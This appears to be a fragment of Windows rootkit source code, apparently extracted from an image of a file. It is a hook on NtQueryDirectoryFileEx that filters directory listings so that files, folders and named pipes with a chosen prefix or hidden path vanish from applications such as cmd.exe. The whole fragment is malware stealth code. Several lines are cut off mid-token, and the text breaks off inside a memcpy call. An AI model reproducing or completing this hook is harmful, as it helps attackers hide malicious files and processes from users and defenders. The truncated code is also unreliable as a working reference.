 static NTSTATUS NTAPI HookedNtQueryDirectoryFileEx(HANDLE fileHandle, HANDLE event, PIO_APC_ROUTINE apcRoutine, LPVOID apcContext, PIO_STATUS_BLOCK ioStatusBlock, LPVOID fileInformation, ULONG length, FILE_INFORMATION_CLASS f
{
NTSTATUS status = OriginalNtQueryDirectoryFileEx(fileHandle, event, apcRoutine, apcContext, ioStatusBlock, fileInformation, length, fileInformationClass, queryFlags, fileName);
// Hide files, directories and named pipes
// Some applications (e.g. cmd.exe) use NtQueryDirectoryFileEx instead of NtQueryDirectoryFile.
if (NT_SUCCESS(status) && (fileInformationClass == FileDirectoryInformation || fileInformationClass == FileFullDirectoryInformation || fileInformationClass == FileIdFullDirectoryInformation || fileInformationClass == File
{
WCHAR fileDirectoryPath[MAX_PATH + 1] = { 0 };
WCHAR fileFileName[MAX_PATH + 1] = { 0 };
WCHAR fileFullPath[MAX_PATH + 1] = { 0 };
if (GetFileType(fileHandle) == FILE_TYPE_PIPE) StrCpyW(fileDirectoryPath, L"\\\\.\\pipe\\");
else GetPathFromHandle(fileHandle, fileDirectoryPath, MAX_PATH);
if (queryFlags & SL_RETURN_SINGLE_ENTRY)
{
// When returning a single entry, skip until the first item is found that is not hidden.
for (BOOL skip = HasPrefix(FileInformationGetName(fileInformation, fileInformationClass, fileFileName)) || IsPathHidden(CreatePath(fileFullPath, fileDirectoryPath, FileInformationGetName(fileInformation, fileInfor
{
status = OriginalNtQueryDirectoryFileEx(fileHandle, event, apcRoutine, apcContext, ioStatusBlock, fileInformation, length, fileInformationClass, queryFlags, fileName);
if (status) break;
}
}
else
{
LPVOID current = fileInformation;
LPVOID previous = NULL;
ULONG nextEntryOffset;
do
{
nextEntryOffset = FileInformationGetNextEntryOffset(current, fileInformationClass);
if (HasPrefix(FileInformationGetName(current, fileInformationClass, fileFileName)) || IsPathHidden(CreatePath(fileFullPath, fileDirectoryPath, FileInformationGetName(current, fileInformationClass, fileFileName
{
if (nextEntryOffset)
{
i_memcpy
(
current,
(LPBYTE)current + nextEntryOffset,